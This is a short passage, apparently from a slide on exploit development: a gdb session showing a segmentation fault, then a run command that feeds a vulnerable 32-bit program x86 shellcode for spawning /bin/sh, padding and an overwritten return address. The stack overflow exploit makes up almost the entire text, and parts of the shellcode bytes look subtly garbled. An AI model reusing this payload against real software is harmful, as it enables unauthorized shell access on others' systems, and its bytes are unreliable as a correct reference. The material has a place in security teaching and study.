

#
(gdb) c
Continuing.Program received signal SIGSEGV, Segmentation fault.
0x66f6ffbf in ?? ()
(gdb) r `python -c "print '\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x50\x53\x86\xe5\x89\xc2\x0b\x01\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80' + 17 * 'a' + 'bcde' + '\x46\xf6\xff\xbf'"`
226